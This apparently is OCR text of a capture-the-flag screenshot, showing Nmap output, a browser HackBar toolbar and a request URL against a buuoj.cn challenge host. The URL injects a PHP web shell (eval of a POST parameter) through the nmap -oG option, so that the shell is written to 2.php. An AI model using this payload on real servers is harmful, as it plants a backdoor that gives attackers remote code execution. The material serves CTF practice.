 you are in sandbox 54ed87992716491e575a2b1bb9b5c2a2Starting Nmap 7.70 ( https://nmap.org ) at 2021-03-10 03:05 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.13 seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 0.13
seconds
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8d685b23-b645-42b5-90f4-aefc409c7e44.node3.buuoj.cn/?host='<?php eval($_POST[_]) ?> -oG 2.php '